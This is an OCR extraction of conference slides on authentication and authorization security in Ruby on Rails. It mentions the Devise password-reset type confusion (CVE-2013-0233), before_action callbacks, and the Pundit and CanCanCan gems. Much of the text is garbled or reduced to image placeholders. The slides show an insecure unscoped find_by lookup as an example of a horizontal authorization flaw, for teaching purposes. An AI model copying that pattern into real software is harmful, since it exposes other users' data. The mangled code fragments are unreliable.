

### nccgrou Password Reset Type Confusion reedom from doub<sup>.</sup>

## **Patched in Devise**   $>= v2.2.3, v2.1.3, v2.0.5$  and  $v1.5.4$ **CVE-2013-0233**



## **Fixed in Rails**

 $= 3.2.12$  https://github.com/rails/rails/pull/9208

 $>= 4.2.0$  https://github.com/rails/rails/pull/16069

### **Reverted in Rails**

>= 3.2.13<https://github.com/rails/rails/issues/9292>

Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train

### **Core vulnerability effects more than just Devise!**











### **Thanks to @joernchen of Phenoelit**

## Authorization

### **What can they do?**

Often tied to the concept of roles Vertical Authorization



Site Admin (Full Access)

Org1 vs Org2 Data Within an Org, User1 vs User2 Data

Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train



Organization Admin (Full Access to specific Org)

"Regular User" (Limited Read Access + Local Write Access)

Unauthenticated (No Access)

Horizontal Authorization

## Authorization - Rails



## **Vertical Authorization**

### before\_actions

class PostsController < ApplicationController before\_action :require\_admin, before\_action :require\_org\_admin, only: before\_action :require\_org\_user, except:

### **Horizontal Authorization**

### **Associations**

### def index

end

Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train



### :create\_organization only: :create\_org\_post :public\_posts

### current\_user.organization.posts.find\_by\_author(params[:email])

## **Given a route: get '/posts', to: 'posts#index'** Method path controller # action

class PostsController < ApplicationController def index  $@poss = Posts.all$ end end

Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train



## Controller Routing



## Controller Hierarchy



private def authorize\_user  $\#$  ... end end

Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train





class ApplicationController < ActionController::Base protect\_from\_forgery with: :exception

before\_action :authorize\_user



- :before, :around, :after
- Authorization tends to only care about before actions

## How they work

## **3 types of callbacks**



Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train <http://api.rubyonrails.org/classes/ActiveSupport/Callbacks.html>



- before\_action :authorize\_user, **only:** [:action1, :action2, …]
- before\_action :authorize\_user, **except:** [:action1, :action2, …]
- before\_action :authorize\_user, **if:** method\_call
- before\_action :authorize\_user, **unless:** method\_call
- **skip\_before\_action** :authorize\_user, only: [:action1, :action2, …]
- **skip\_before\_action** :authorize\_user, except: [:action1, :action2, …]
- 

```
- before_action :authorize_user, Proc.new {|controller| #AUTHZ Logic… }
```
## **Different flavors**

## Authorization Gems

## **Pundit**

- Enforced through the use of Policy classes  $@post = Post.find(params[:id])$ authorize @post
- <https://github.com/elabs/pundit>

### **CanCan(Can)**

- Enforced through the use of an Ability class
- <https://github.com/CanCanCommunity/cancancan>

Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train







# AUTHORIC



## CanCanCan Basics





Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train





### class PostsController < ApplicationController

## class PostsController < ApplicationController

### # @post is already loaded and authorized



### **find\_by methods called directly on the model**





Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train



### def show Posts.find\_by\_author(params[:email])

### def show current\_user.posts.find\_by\_author(params[:email])









## Be On The Lookout For… **before\_action … only: [:action1, :action2]**



